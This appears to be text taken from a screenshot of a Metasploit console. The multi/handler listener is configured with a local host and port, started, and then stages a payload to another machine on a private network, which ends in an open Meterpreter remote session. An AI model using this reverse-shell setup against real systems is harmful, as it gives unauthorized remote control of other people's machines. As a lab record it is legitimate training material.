 msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 192.168.32.108
lhost => 192.168.32.108
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.32.108:4444
[!] http://192.168.32.108:4444 handling request from 192.168.32.107; (UUID: l
g1glri8) Without a database connected that payload UUID tracking will not wor
k!
[*] http://192.168.32.108:4444 handling request from 192.168.32.107; (UUID: l
g1glri8) Staging x86 payload (176732 bytes) ...
[!] http://192.168.32.108:4444 handling request from 192.168.32.107; (UUID: l
g1glri8) Without a database connected that payload UUID tracking will not wor
k!
[*] Meterpreter session 1 opened (192.168.32.108:4444 -> 192.168.32.107:51596
) at 2023-02-05 17:48:16 +0800
meterpreter >